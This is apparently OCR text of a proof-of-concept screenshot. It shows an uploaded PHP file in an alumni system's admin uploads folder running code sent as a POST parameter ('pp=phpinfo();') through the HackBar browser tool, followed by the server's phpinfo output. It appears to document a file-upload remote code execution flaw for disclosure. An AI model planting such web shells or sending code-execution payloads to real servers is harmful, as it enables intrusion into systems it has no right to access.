 192.168.100.242/alumni/admin/assets/uploads/1610529840_1.php
PHP Version 7.3.24
php
System Windows NT DESKTOP-GAVDN48 10.0 build 17763 (Windows 10) AMD64
Build Date Oct 27 2020 14:37:24
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo /e:jscript configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-pdo-
oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path no value
Loaded Configuration File C:\xampp\php\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://192.168.100.242/alumni/admin/assets/uploads/1610529840_1.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
pp=phpinfo();